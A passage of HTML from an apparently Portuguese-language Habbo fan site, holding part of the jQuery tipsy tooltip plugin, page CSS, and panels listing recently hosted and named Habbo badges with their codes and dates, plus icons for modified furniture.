                var gravity = (typeof this.options.gravity == 'function')
                                ? this.options.gravity.call(this.$element[0])
                                : this.options.gravity;
                
                var tp;
                switch (gravity.charAt(0)) {
                    case 'n':
                        tp = {top: pos.top + pos.height + this.options.offset, left: pos.left + pos.width / 2 - actualWidth / 2};
                        break;
                    case 's':
                        tp = {top: pos.top - actualHeight - this.options.offset, left: pos.left + pos.width / 2 - actualWidth / 2};
                        break;
                    case 'e':
                        tp = {top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left - actualWidth - this.options.offset};
                        break;
                    case 'w':
                        tp = {top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left + pos.width + this.options.offset};
                        break;
                }
                
                if (gravity.length == 2) {
                    if (gravity.charAt(1) == 'w') {
                        tp.left = pos.left + pos.width / 2 - 15;
                    } else {
                        tp.left = pos.left + pos.width / 2 - actualWidth + 15;
                    }
                }
                
                $tip.css(tp).addClass('tipsy-' + gravity);
                
                if (this.options.fade) {
                    $tip.stop().css({opacity: 0, display: 'block', visibility: 'visible'}).animate({opacity: this.options.opacity});
                } else {
                    $tip.css({visibility: 'visible', opacity: this.options.opacity});
                }
            }
        },
        
        hide: function() {
            if (this.options.fade) {
                this.tip().stop().fadeOut(function() { $(this).remove(); });
            } else {
                this.tip().remove();
            }
        },
        
        getTitle: function() {
            var title, $e = this.$element, o = this.options;
            fixTitle($e);
            var title, o = this.options;
            if (typeof o.title == 'string') {
                title = $e.attr(o.title == 'title' ? 'original-title' : o.title);
            } else if (typeof o.title == 'function') {
                title = o.title.call($e[0]);
            }
            title = ('' + title).replace(/(^\s*|\s*$)/, "");
            return title || o.fallback;
        },
        
        tip: function() {
            if (!this.$tip) {
                this.$tip = $('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"/></div>');
            }
            return this.$tip;
        },
        
        validate: function() {
            if (!this.$element[0].parentNode) {
                this.hide();
                this.$element = null;
                this.options = null;
            }
        },
        
        enable: function() { this.enabled = true; },
        disable: function() { this.enabled = false; },
        toggleEnabled: function() { this.enabled = !this.enabled; }
    };
    
    $.fn.tipsy = function(options) {
        
        if (options === true) {
            return this.data('tipsy');
        } else if (typeof options == 'string') {
            return this.data('tipsy')[options]();
        }
        
        options = $.extend({}, $.fn.tipsy.defaults, options);
        
        function get(ele) {
            var tipsy = $.data(ele, 'tipsy');
            if (!tipsy) {
                tipsy = new Tipsy(ele, $.fn.tipsy.elementOptions(ele, options));
                $.data(ele, 'tipsy', tipsy);
            }
            return tipsy;
        }
        
        function enter() {
            var tipsy = get(this);
            tipsy.hoverState = 'in';
            if (options.delayIn == 0) {
                tipsy.show();
            } else {
                setTimeout(function() { if (tipsy.hoverState == 'in') tipsy.show(); }, options.delayIn);
            }
        };
        
        function leave() {
            var tipsy = get(this);
            tipsy.hoverState = 'out';
            if (options.delayOut == 0) {
                tipsy.hide();
            } else {
                setTimeout(function() { if (tipsy.hoverState == 'out') tipsy.hide(); }, options.delayOut);
            }
        };
        
        if (!options.live) this.each(function() { get(this); });
        
        if (options.trigger != 'manual') {
            var binder   = options.live ? 'live' : 'bind',
                eventIn  = options.trigger == 'hover' ? 'mouseenter' : 'focus',
                eventOut = options.trigger == 'hover' ? 'mouseleave' : 'blur';
            this[binder](eventIn, enter)[binder](eventOut, leave);
        }
        
        return this;
        
    };
    
    $.fn.tipsy.defaults = {
        delayIn: 0,
        delayOut: 0,
        fade: false,
        fallback: '',
        gravity: 'n',
        html: true,
        live: false,
        offset: 0,
        opacity: 0.9,
        title: 'title',
        trigger: 'hover'
    };
    
    // Overwrite this method to provide options on a per-element basis.
    // For example, you could store the gravity in a 'tipsy-gravity' attribute:
    // return $.extend({}, options, {gravity: $(ele).attr('tipsy-gravity') || 'n' });
    // (remember - do not modify 'options' in place!)
    $.fn.tipsy.elementOptions = function(ele, options) {
        return $.metadata ? $.extend({}, options, $(ele).metadata()) : options;
    };
    
    $.fn.tipsy.autoNS = function() {
        return $(this).offset().top > ($(document).scrollTop() + $(window).height() / 2) ? 's' : 'n';
    };
    
    $.fn.tipsy.autoWE = function() {
        return $(this).offset().left > ($(document).scrollLeft() + $(window).width() / 2) ? 'e' : 'w';
    };
    
})(jQuery);
</script>

<script type="text/javascript">
function setOpacity(obj, opacity) {
  opacity = (opacity == 100)?99.999:opacity;
  
  // IE/Win
  obj.style.filter = "alpha(opacity:"+opacity+")";
  
  // Safari<1.2, Konqueror
  obj.style.KHTMLOpacity = opacity/100;
  
  // Older Mozilla and Firefox
  obj.style.MozOpacity = opacity/100;
  
  // Safari 1.2, newer Firefox and Mozilla, CSS3
  obj.style.opacity = opacity/100;
}
</script>



<style>



.emblemas {
	height: 48px;
	width: 48px;
	float: left;
	background-color: #F4F4F4;
	border: 1px solid #E2E2E2;
	border-radius:9px;
	margin: 9px;
	cursor: pointer
}

.emblemas .imagem{
	height: 48px;
	width: 48px;
	background-repeat: no-repeat;
	background-position: center;
	position: absolute;
	opacity: 1;
}

.emblemas:hover, .emblemas:focus , .emblemas:active {
	transition: all 0.8s ease-in-out;
	background-color: #1B95E0;
	border: 1px solid #1b85c5;
}


.bobba-conteudo, .bobba {
    margin-bottom: 30px;
    background-color: #ffffff;
    border-radius: 20px;
    border: 1px solid #E2E2E2;
    box-shadow: 0px 2px 5px rgba(0,0,0,.05);
    padding: 8px;
}

.bobba-titulo {
    font-size: 10pt;
    color: #1b95e0;
    background-color: #ffffff;
    border: 1px solid #e5e5e5;
    border-radius: 300px;
    box-shadow: 0px 1px 0px rgb(255, 255, 255), inset 0px 3px 0px #ffffff;
    height: 61px;
    line-height: 61px;
    margin: 0px 0px 19px 0px;
    text-align: end;
    font-weight: bold;
}

.bobba-titulo .fa {
    float: right;
    background: #ffffff;
    border: 1px solid #ffffff;
    border-radius: 20px;
    box-shadow: 0px 4px 0px rgb(255, 255, 255), inset 0px 3px 0px rgb(255, 255, 255);
    color: #c4c4c4;
    font-size: 15pt;
    height: 43px;
    line-height: 43px;
    margin: 9px;
    text-align: center;
    width: 43px;
}

body {
    font-family: 'Roboto', sans-serif;
    font-size: 10pt;
    font-weight: 400;
    margin: 0px;
    padding: 0px;
heigth: 385px;

}

.row {
    margin-right: -15px;
    margin-left: -15px;
}


.clear {
    clear: both;
}
*, *:before, *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
}
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
user agent stylesheet
div {
    display: block;
}
body {
    font-family: 'Roboto', sans-serif;
    font-size: 10pt;
    font-weight: 400;
    margin: 0px;
    padding-top: 41px;
}
body {
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #333;
        background-color: #032541;
}
html {
    font-size: 10px;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
}
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
*, *:before, *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
}
:after, :before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
*, *:before, *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
}
:after, :before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
box-sizing: border-box;
clear:both;
color:rgb(51, 51, 51);
display:block;
font-family:Roboto, sans-serif;
font-size:13.3333px

</style>


        <script type="text/javascript">
			//erro ao carregar imagem de um emblema
			function error(badges){
				badges.onerror = "";
				badges.src = "https://i.imgur.com/nELsdk9.png"; // Aqui aparecera um icone substituindo os emblemas nao hospedados.
			}
			//runIt("");
		</script>

<div class="clear"></div>
<div class="row">
<div class="col-sm-4">
<div class="bobba" style="height: 428px;">
<header class="bobba-titulo">
<i rel="tip_bot" title="O que s&atilde;o: Podem ser utilizados como premia&ccedil;&atilde;o em futuros eventos pelos F&atilde; Sites, Embaixadores, Staff ou at&eacute; mesmo nos Jogos da Comunidade.<br><br>A diferen&ccedil;a para os nomeados &eacute; que n&atilde;o h&aacute; previs&atilde;o para serem disponibilizados em nossa comunidade ( pode demorar dias, semanas, meses... ou nunca serem disponibilizados! )" class="fa fa-cube fa-2" aria-hidden="true"></i>
&Uacute;ltimos Emblemas Hospedados
</header>
<div class='emblemas' onclick='location.href='https://images.habbo.com/c_images/album1584/NPH06.png'><div class='imagem'><img src='https://images.habbo.com/c_images/album1584/NPH06.png?3' onerror='error(this);' style='padding:4px;' rel='tip' title='NPH06' alt='' style='padding:4px;'></div></div><div class='emblemas' onclick='location.href='https://images.habbo.com/c_images/album1584/NPH02.png'><div class='imagem'><img src='https://images.habbo.com/c_images/album1584/NPH02.png?3' onerror='error(this);' style='padding:4px;' rel='tip' title='NPH02' alt='' style='padding:4px;'></div></div><div class='emblemas' onclick='location.href='https://images.habbo.com/c_images/album1584/NPH11.png'><div class='imagem'><img src='https://images.habbo.com/c_images/album1584/NPH11.png?3' onerror='error(this);' style='padding:4px;' rel='tip' title='NPH11' alt='' style='padding:4px;'></div></div><div class='emblemas' onclick='location.href='https://images.habbo.com/c_images/album1584/NPH10.png'><div class='imagem'><img src='https://images.habbo.com/c_images/album1584/NPH10.png?3' onerror='error(this);' style='padding:4px;' rel='tip' title='NPH10' alt='' style='padding:4px;'></div></div><div class='emblemas' onclick='location.href='https://images.habbo.com/c_images/album1584/NPH09.png'><div class='imagem'><img src='https://images.habbo.com/c_images/album1584/NPH09.png?3' onerror='error(this);' style='padding:4px;' rel='tip' title='NPH09' alt='' style='padding:4px;'></div></div><div class='emblemas' onclick='location.href='https://images.habbo.com/c_images/album1584/US678.png'><div class='imagem'><img src='https://images.habbo.com/c_images/album1584/US678.png?3' onerror='error(this);' style='padding:4px;' rel='tip' title='US678' alt='' style='padding:4px;'></div></div><div class='emblemas' onclick='location.href='https://images.habbo.com/c_images/album1584/DE93M.png'><div class='imagem'><img src='https://images.habbo.com/c_images/album1584/DE93M.png?3' onerror='error(this);' style='padding:4px;' rel='tip' title='DE93M' alt='' style='padding:4px;'></div></div><div class='emblemas' onclick='location.href='https://images.habbo.com/c_images/album1584/DE92M.png'><div class='imagem'><img src='https://images.habbo.com/c_images/album1584/DE92M.png?3' onerror='error(this);' style='padding:4px;' rel='tip' title='DE92M' alt='' style='padding:4px;'></div></div><div class='emblemas' onclick='location.href='https://images.habbo.com/c_images/album1584/DE91M.png'><div class='imagem'><img src='https://images.habbo.com/c_images/album1584/DE91M.png?3' onerror='error(this);' style='padding:4px;' rel='tip' title='DE91M' alt='' style='padding:4px;'></div></div><div class='emblemas' onclick='location.href='https://images.habbo.com/c_images/album1584/DE90M.png'><div class='imagem'><img src='https://images.habbo.com/c_images/album1584/DE90M.png?3' onerror='error(this);' style='padding:4px;' rel='tip' title='DE90M' alt='' style='padding:4px;'></div></div><div class='emblemas' onclick='location.href='https://images.habbo.com/c_images/album1584/US677.png'><div class='imagem'><img src='https://images.habbo.com/c_images/album1584/US677.png?3' onerror='error(this);' style='padding:4px;' rel='tip' title='US677' alt='' style='padding:4px;'></div></div><div class='emblemas' onclick='location.href='https://images.habbo.com/c_images/album1584/LOP24.png'><div class='imagem'><img src='https://images.habbo.com/c_images/album1584/LOP24.png?3' onerror='error(this);' style='padding:4px;' rel='tip' title='LOP24' alt='' style='padding:4px;'></div></div><div class='emblemas' onclick='location.href='https://images.habbo.com/c_images/album1584/NPH08.png'><div class='imagem'><img src='https://images.habbo.com/c_images/album1584/NPH08.png?3' onerror='error(this);' style='padding:4px;' rel='tip' title='NPH08' alt='' style='padding:4px;'></div></div><div class='emblemas' onclick='location.href='https://images.habbo.com/c_images/album1584/DE89M.png'><div class='imagem'><img src='https://images.habbo.com/c_images/album1584/DE89M.png?3' onerror='error(this);' style='padding:4px;' rel='tip' title='DE89M' alt='' style='padding:4px;'></div></div><div class='emblemas' onclick='location.href='https://images.habbo.com/c_images/album1584/DE88M.png'><div class='imagem'><img src='https://images.habbo.com/c_images/album1584/DE88M.png?3' onerror='error(this);' style='padding:4px;' rel='tip' title='DE88M' alt='' style='padding:4px;'></div></div><div class='emblemas' onclick='location.href='https://images.habbo.com/c_images/album1584/DE87M.png'><div class='imagem'><img src='https://images.habbo.com/c_images/album1584/DE87M.png?3' onerror='error(this);' style='padding:4px;' rel='tip' title='DE87M' alt='' style='padding:4px;'></div></div><div class='emblemas' onclick='location.href='https://images.habbo.com/c_images/album1584/DE86M.png'><div class='imagem'><img src='https://images.habbo.com/c_images/album1584/DE86M.png?3' onerror='error(this);' style='padding:4px;' rel='tip' title='DE86M' alt='' style='padding:4px;'></div></div><div class='emblemas' onclick='location.href='https://images.habbo.com/c_images/album1584/DE85M.png'><div class='imagem'><img src='https://images.habbo.com/c_images/album1584/DE85M.png?3' onerror='error(this);' style='padding:4px;' rel='tip' title='DE85M' alt='' style='padding:4px;'></div></div><div class='emblemas' onclick='location.href='https://images.habbo.com/c_images/album1584/DE84M.png'><div class='imagem'><img src='https://images.habbo.com/c_images/album1584/DE84M.png?3' onerror='error(this);' style='padding:4px;' rel='tip' title='DE84M' alt='' style='padding:4px;'></div></div><div class='emblemas' onclick='location.href='https://images.habbo.com/c_images/album1584/DE83M.png'><div class='imagem'><img src='https://images.habbo.com/c_images/album1584/DE83M.png?3' onerror='error(this);' style='padding:4px;' rel='tip' title='DE83M' alt='' style='padding:4px;'></div></div><div class='emblemas' onclick='location.href='https://images.habbo.com/c_images/album1584/DE82M.png'><div class='imagem'><img src='https://images.habbo.com/c_images/album1584/DE82M.png?3' onerror='error(this);' style='padding:4px;' rel='tip' title='DE82M' alt='' style='padding:4px;'></div></div><div class='emblemas' onclick='location.href='https://images.habbo.com/c_images/album1584/DE81M.png'><div class='imagem'><img src='https://images.habbo.com/c_images/album1584/DE81M.png?3' onerror='error(this);' style='padding:4px;' rel='tip' title='DE81M' alt='' style='padding:4px;'></div></div><div class='emblemas' onclick='location.href='https://images.habbo.com/c_images/album1584/DE80M.png'><div class='imagem'><img src='https://images.habbo.com/c_images/album1584/DE80M.png?3' onerror='error(this);' style='padding:4px;' rel='tip' title='DE80M' alt='' style='padding:4px;'></div></div><div class='emblemas' onclick='location.href='https://images.habbo.com/c_images/album1584/DE79M.png'><div class='imagem'><img src='https://images.habbo.com/c_images/album1584/DE79M.png?3' onerror='error(this);' style='padding:4px;' rel='tip' title='DE79M' alt='' style='padding:4px;'></div></div><div class='emblemas' onclick='location.href='https://images.habbo.com/c_images/album1584/DE78M.png'><div class='imagem'><img src='https://images.habbo.com/c_images/album1584/DE78M.png?3' onerror='error(this);' style='padding:4px;' rel='tip' title='DE78M' alt='' style='padding:4px;'></div></div>

<div class="clear"></div>
</div>
</div>
<div class="col-sm-4">
<div class="bobba">
<header class="bobba-titulo">
<i rel="tip_bot" title="O que s&atilde;o: Os emblemas listados foram/v&atilde;o ser entregues em atividades ou competi&ccedil;&otilde;es em nossa comunidade.<br><br>De simples jogos da comunidade &agrave; competi&ccedil;&otilde;es promovidas pela Equipe Staff que voc&ecirc; p&ocirc;de/poder&aacute; conquistar no Habbo Hotel.<br><br>Em m&eacute;dia os emblemas nomeados s&atilde;o disponibilizados em menos de uma semana, ent&atilde;o, fique ligado em nossas not&iacute;cias para n&atilde;o perder de vista nenhum!" class="fa fa-cube fa-2" aria-hidden="true"></i>
&Uacute;ltimos Emblemas nomeados
</header>
<div class="emblemas" onclick="location.href="https://images.habbo.com/c_images/album1584/GOS26.png";";">
<div class="imagem">
<img src="https://images.habbo.com/c_images/album1584/GOS26.png?2" onerror="error(this);" style="padding:4px;" rel="tip" title='Membro da Comunidade de Criadores<br /><b>C&oacute;digo:</b> GOS26<br />05/11/2025 - 08:12:04'></div></div>

<div class="emblemas" onclick="location.href="https://images.habbo.com/c_images/album1584/LOP24.png";";">
<div class="imagem">
<img src="https://images.habbo.com/c_images/album1584/LOP24.png?2" onerror="error(this);" style="padding:4px;" rel="tip" title='Ex-Membro da Comunidade de Criadores<br /><b>C&oacute;digo:</b> LOP24<br />05/11/2025 - 08:12:04'></div></div>

<div class="emblemas" onclick="location.href="https://images.habbo.com/c_images/album1584/NPH02.png";";">
<div class="imagem">
<img src="https://images.habbo.com/c_images/album1584/NPH02.png?2" onerror="error(this);" style="padding:4px;" rel="tip" title='Raro Jogo de Fliperama Neopets<br /><b>C&oacute;digo:</b> NPH02<br />03/11/2025 - 07:11:03'></div></div>

<div class="emblemas" onclick="location.href="https://images.habbo.com/c_images/album1584/NPH03.png";";">
<div class="imagem">
<img src="https://images.habbo.com/c_images/album1584/NPH03.png?2" onerror="error(this);" style="padding:4px;" rel="tip" title='Raro Acessórios Rainha Fyora<br /><b>C&oacute;digo:</b> NPH03<br />03/11/2025 - 07:11:03'></div></div>

<div class="emblemas" onclick="location.href="https://images.habbo.com/c_images/album1584/NPH04.png";";">
<div class="imagem">
<img src="https://images.habbo.com/c_images/album1584/NPH04.png?2" onerror="error(this);" style="padding:4px;" rel="tip" title='Raro Companheira Aisha Amarela<br /><b>C&oacute;digo:</b> NPH04<br />03/11/2025 - 07:11:03'></div></div>

<div class="emblemas" onclick="location.href="https://images.habbo.com/c_images/album1584/NPH05.png";";">
<div class="imagem">
<img src="https://images.habbo.com/c_images/album1584/NPH05.png?2" onerror="error(this);" style="padding:4px;" rel="tip" title='Raro Asas de Fada Illusen<br /><b>C&oacute;digo:</b> NPH05<br />03/11/2025 - 07:11:03'></div></div>

<div class="emblemas" onclick="location.href="https://images.habbo.com/c_images/album1584/NPH06.png";";">
<div class="imagem">
<img src="https://images.habbo.com/c_images/album1584/NPH06.png?2" onerror="error(this);" style="padding:4px;" rel="tip" title='Raro Lâmpada Shishi Azul Claro Cinza<br /><b>C&oacute;digo:</b> NPH06<br />03/11/2025 - 07:11:03'></div></div>

<div class="emblemas" onclick="location.href="https://images.habbo.com/c_images/album1584/NPH01.png";";">
<div class="imagem">
<img src="https://images.habbo.com/c_images/album1584/NPH01.png?2" onerror="error(this);" style="padding:4px;" rel="tip" title='Caçador Supremo de Neopets<br /><b>C&oacute;digo:</b> NPH01<br />03/11/2025 - 05:31:03'></div></div>

<div class="emblemas" onclick="location.href="https://images.habbo.com/c_images/album1584/NPH07.png";";">
<div class="imagem">
<img src="https://images.habbo.com/c_images/album1584/NPH07.png?2" onerror="error(this);" style="padding:4px;" rel="tip" title='Pack Neopets<br /><b>C&oacute;digo:</b> NPH07<br />03/11/2025 - 05:31:03'></div></div>

<div class="emblemas" onclick="location.href="https://images.habbo.com/c_images/album1584/NPH08.png";";">
<div class="imagem">
<img src="https://images.habbo.com/c_images/album1584/NPH08.png?2" onerror="error(this);" style="padding:4px;" rel="tip" title='Pack Passeio na Floresta<br /><b>C&oacute;digo:</b> NPH08<br />03/11/2025 - 05:31:03'></div></div>

<div class="emblemas" onclick="location.href="https://images.habbo.com/c_images/album1584/NPH09.png";";">
<div class="imagem">
<img src="https://images.habbo.com/c_images/album1584/NPH09.png?2" onerror="error(this);" style="padding:4px;" rel="tip" title='Tesouros das Tribos Ancestrais<br /><b>C&oacute;digo:</b> NPH09<br />03/11/2025 - 05:31:03'></div></div>

<div class="emblemas" onclick="location.href="https://images.habbo.com/c_images/album1584/NPH10.png";";">
<div class="imagem">
<img src="https://images.habbo.com/c_images/album1584/NPH10.png?2" onerror="error(this);" style="padding:4px;" rel="tip" title='Refúgio de Habbelina<br /><b>C&oacute;digo:</b> NPH10<br />03/11/2025 - 05:31:03'></div></div>

<div class="emblemas" onclick="location.href="https://images.habbo.com/c_images/album1584/NPH11.png";";">
<div class="imagem">
<img src="https://images.habbo.com/c_images/album1584/NPH11.png?2" onerror="error(this);" style="padding:4px;" rel="tip" title='Pack Lagoa Tropical<br /><b>C&oacute;digo:</b> NPH11<br />03/11/2025 - 05:31:03'></div></div>

<div class="emblemas" onclick="location.href="https://images.habbo.com/c_images/album1584/NPH12.png";";">
<div class="imagem">
<img src="https://images.habbo.com/c_images/album1584/NPH12.png?2" onerror="error(this);" style="padding:4px;" rel="tip" title='Vassoura Fantástica<br /><b>C&oacute;digo:</b> NPH12<br />03/11/2025 - 05:31:03'></div></div>

<div class="emblemas" onclick="location.href="https://images.habbo.com/c_images/album1584/NPH13.png";";">
<div class="imagem">
<img src="https://images.habbo.com/c_images/album1584/NPH13.png?2" onerror="error(this);" style="padding:4px;" rel="tip" title='Black Friday 2025<br /><b>C&oacute;digo:</b> NPH13<br />03/11/2025 - 04:57:03'></div></div>

<div class="emblemas" onclick="location.href="https://images.habbo.com/c_images/album1584/LOP04.png";";">
<div class="imagem">
<img src="https://images.habbo.com/c_images/album1584/LOP04.png?2" onerror="error(this);" style="padding:4px;" rel="tip" title='The Cure Pixel<br /><b>C&oacute;digo:</b> LOP04<br />30/10/2025 - 09:23:03'></div></div>

<div class="emblemas" onclick="location.href="https://images.habbo.com/c_images/album1584/LOP05.png";";">
<div class="imagem">
<img src="https://images.habbo.com/c_images/album1584/LOP05.png?2" onerror="error(this);" style="padding:4px;" rel="tip" title='O Gamer Wired 2010<br /><b>C&oacute;digo:</b> LOP05<br />27/10/2025 - 08:09:02'></div></div>

<div class="emblemas" onclick="location.href="https://images.habbo.com/c_images/album1584/LOP19.png";";">
<div class="imagem">
<img src="https://images.habbo.com/c_images/album1584/LOP19.png?2" onerror="error(this);" style="padding:4px;" rel="tip" title='O Explorador Wired 2010<br /><b>C&oacute;digo:</b> LOP19<br />27/10/2025 - 08:09:02'></div></div>

<div class="emblemas" onclick="location.href="https://images.habbo.com/c_images/album1584/PTF22.png";";">
<div class="imagem">
<img src="https://images.habbo.com/c_images/album1584/PTF22.png?2" onerror="error(this);" style="padding:4px;" rel="tip" title='Mal Invocado<br />Depois de tudo o que vi, não há muita coisa que me assusta. Mas isto... Isto ainda me assombra.<br /><b>C&oacute;digo:</b> PTF22<br />23/10/2025 - 04:16:03'></div></div>

<div class="emblemas" onclick="location.href="https://images.habbo.com/c_images/album1584/PTF21.png";";">
<div class="imagem">
<img src="https://images.habbo.com/c_images/album1584/PTF21.png?2" onerror="error(this);" style="padding:4px;" rel="tip" title='Sobrevivente dos Jogos da Morte<br />Parabéns. Você continua vivo. A maioria das pessoas é tão ingrata por estar viva... Mas você não, não mais.<br /><b>C&oacute;digo:</b> PTF21<br />23/10/2025 - 04:06:02'></div></div>

<div class="emblemas" onclick="location.href="https://images.habbo.com/c_images/album1584/LOP23.png";";">
<div class="imagem">
<img src="https://images.habbo.com/c_images/album1584/LOP23.png?2" onerror="error(this);" style="padding:4px;" rel="tip" title='Criou um Look Habbocalíìtico<br /><b>C&oacute;digo:</b> LOP23<br />23/10/2025 - 03:46:03'></div></div>

<div class="emblemas" onclick="location.href="https://images.habbo.com/c_images/album1584/HCX03.png";";">
<div class="imagem">
<img src="https://images.habbo.com/c_images/album1584/HCX03.png?2" onerror="error(this);" style="padding:4px;" rel="tip" title='Emblema Orgulho NFT do Habbo<br /><b>C&oacute;digo:</b> HCX03<br />22/10/2025 - 08:14:02'></div></div>

<div class="emblemas" onclick="location.href="https://images.habbo.com/c_images/album1584/HCX05.png";";">
<div class="imagem">
<img src="https://images.habbo.com/c_images/album1584/HCX05.png?2" onerror="error(this);" style="padding:4px;" rel="tip" title='Emblema Sofá Cerebral<br /><b>C&oacute;digo:</b> HCX05<br />22/10/2025 - 08:14:02'></div></div>

<div class="emblemas" onclick="location.href="https://images.habbo.com/c_images/album1584/HCX06.png";";">
<div class="imagem">
<img src="https://images.habbo.com/c_images/album1584/HCX06.png?2" onerror="error(this);" style="padding:4px;" rel="tip" title='Emblema Alpha 2<br /><b>C&oacute;digo:</b> HCX06<br />22/10/2025 - 08:14:02'></div></div>

<div class="emblemas" onclick="location.href="https://images.habbo.com/c_images/album1584/HCX07.png";";">
<div class="imagem">
<img src="https://images.habbo.com/c_images/album1584/HCX07.png?2" onerror="error(this);" style="padding:4px;" rel="tip" title='Emblema Alpha 2 Premium<br /><b>C&oacute;digo:</b> HCX07<br />22/10/2025 - 08:14:02'></div></div>

<div class="clear"></div>
</div>
</div>

<div class="col-sm-4">
<div class="bobba">
<header class="bobba-titulo">
<i rel="tip_bot" title="O que s&atilde;o: Os mobis listados abaixo ( apenas &iacute;cones ) ser&atilde;o disponibilizados proximamente em novas campanhas no Habbo Hotel, que tem uma tem&aacute;tica clara ou, dependendo da &eacute;poca, &eacute; preparada com um toque especial para uma data comemorativa, como o Natal." class="fa fa-picture-o" aria-hidden="true"></i>
&Uacute;ltimas Mob&iacute;lias modificadas
</header>

<div class="emblemas" onclick="location.href="https://www.habbonews.net/";">
<div class="imagem" style="background-image: url(https://images.habbo.com/dcr/hof_furni/74249/clothing_nftutility_icon.png);" rel="tip" title="
<b>clothing_nftutility</b>
"></div></div>

<div class="emblemas" onclick="location.href="https://www.habbonews.net/";">
<div class="imagem" style="background-image: url(https://images.habbo.com/dcr/hof_furni/74249/fantasy_c25_broom_icon.png);" rel="tip" title="
<b>fantasy_c25_broom</b>
"></div></div>

<div class="emblemas" onclick="location.href="https://www.habbonews.net/";">
<div class="imagem" style="background-image: url(https://images.habbo.com/dcr/hof_furni/74249/fantasy_c25_bubble_icon.png);" rel="tip" title="
<b>fantasy_c25_bubble</b>
"></div></div>

<div class="emblemas" onclick="location.href="https://www.habbonews.net/";">
<div class="imagem" style="background-image: url(https://images.habbo.com/dcr/hof_furni/74249/nft_h25_goblin_icon.png);" rel="tip" title="
<b>nft_h25_goblin</b>
"></div></div>

<div class="emblemas" onclick="location.href="https://www.habbonews.net/";">
<div class="imagem" style="background-image: url(https://images.habbo.com/dcr/hof_furni/74239/clothing_nftbighorns_icon.png);" rel="tip" title="
<b>clothing_nftbighorns</b>
"></div></div>

<div class="emblemas" onclick="location.href="https://www.habbonews.net/";">
<div class="imagem" style="background-image: url(https://images.habbo.com/dcr/hof_furni/74239/nft_autumn_r20_pond_icon.png);" rel="tip" title="
<b>nft_autumn_r20_pond</b>
"></div></div>

<div class="emblemas" onclick="location.href="https://www.habbonews.net/";">
<div class="imagem" style="background-image: url(https://images.habbo.com/dcr/hof_furni/74239/nft_easel_buildcomp_icon.png);" rel="tip" title="
<b>nft_easel_buildcomp</b>
"></div></div>

<div class="emblemas" onclick="location.href="https://www.habbonews.net/";">
<div class="imagem" style="background-image: url(https://images.habbo.com/dcr/hof_furni/74239/nft_easel_comp_icon.png);" rel="tip" title="
<b>nft_easel_comp</b>
"></div></div>

<div class="emblemas" onclick="location.href="https://www.habbonews.net/";">
<div class="imagem" style="background-image: url(https://images.habbo.com/dcr/hof_furni/74239/nft_easel_designcomp_icon.png);" rel="tip" title="
<b>nft_easel_designcomp</b>
"></div></div>

<div class="emblemas" onclick="location.href="https://www.habbonews.net/";">
<div class="imagem" style="background-image: url(https://images.habbo.com/dcr/hof_furni/74239/nft_h25_magiccauldron_icon.png);" rel="tip" title="
<b>nft_h25_magiccauldron</b>
"></div></div>

<div class="emblemas" onclick="location.href="https://www.habbonews.net/";">
<div class="imagem" style="background-image: url(https://images.habbo.com/dcr/hof_furni/74239/nft_habbowood_chair_icon.png);" rel="tip" title="
<b>nft_habbowood_chair</b>
"></div></div>

<div class="emblemas" onclick="location.href="https://www.habbonews.net/";">
<div class="imagem" style="background-image: url(https://images.habbo.com/dcr/hof_furni/74239/nft_hc_knight_1_icon.png);" rel="tip" title="
<b>nft_hc_knight_1</b>
"></div></div>

<div class="emblemas" onclick="location.href="https://www.habbonews.net/";">
<div class="imagem" style="background-image: url(https://images.habbo.com/dcr/hof_furni/74239/nft_lostc_octopus_icon.png);" rel="tip" title="
<b>nft_lostc_octopus</b>
"></div></div>

<div class="emblemas" onclick="location.href="https://www.habbonews.net/";">
<div class="imagem" style="background-image: url(https://images.habbo.com/dcr/hof_furni/74239/nft_mocchamaster_icon.png);" rel="tip" title="
<b>nft_mocchamaster</b>
"></div></div>

<div class="emblemas" onclick="location.href="https://www.habbonews.net/";">
<div class="imagem" style="background-image: url(https://images.habbo.com/dcr/hof_furni/74239/nft_pirate_kraken_icon.png);" rel="tip" title="
<b>nft_pirate_kraken</b>
"></div></div>

<div class="emblemas" onclick="location.href="https://www.habbonews.net/";">
<div class="imagem" style="background-image: url(https://images.habbo.com/dcr/hof_furni/74239/nft_rare_hammock_icon.png);" rel="tip" title="
<b>nft_rare_hammock</b>
"></div></div>

<div class="emblemas" onclick="location.href="https://www.habbonews.net/";">
<div class="imagem" style="background-image: url(https://images.habbo.com/dcr/hof_furni/74239/nft_samovar_icon.png);" rel="tip" title="
<b>nft_samovar</b>
"></div></div>

<div class="emblemas" onclick="location.href="https://www.habbonews.net/";">
<div class="imagem" style="background-image: url(https://images.habbo.com/dcr/hof_furni/74239/nft_sandrug_icon.png);" rel="tip" title="
<b>nft_sandrug</b>
"></div></div>

<div class="emblemas" onclick="location.href="https://www.habbonews.net/";">
<div class="imagem" style="background-image: url(https://images.habbo.com/dcr/hof_furni/74239/nft_steampunk_gramophone_icon.png);" rel="tip" title="
<b>nft_steampunk_gramophone</b>
"></div></div>

<div class="emblemas" onclick="location.href="https://www.habbonews.net/";">
<div class="imagem" style="background-image: url(https://images.habbo.com/dcr/hof_furni/74239/nft_svnr_de_icon.png);" rel="tip" title="
<b>nft_svnr_de</b>
"></div></div>

<div class="emblemas" onclick="location.href="https://www.habbonews.net/";">
<div class="imagem" style="background-image: url(https://images.habbo.com/dcr/hof_furni/74239/nft_svnr_it_icon.png);" rel="tip" title="
<b>nft_svnr_it</b>
"></div></div>

<div class="emblemas" onclick="location.href="https://www.habbonews.net/";">
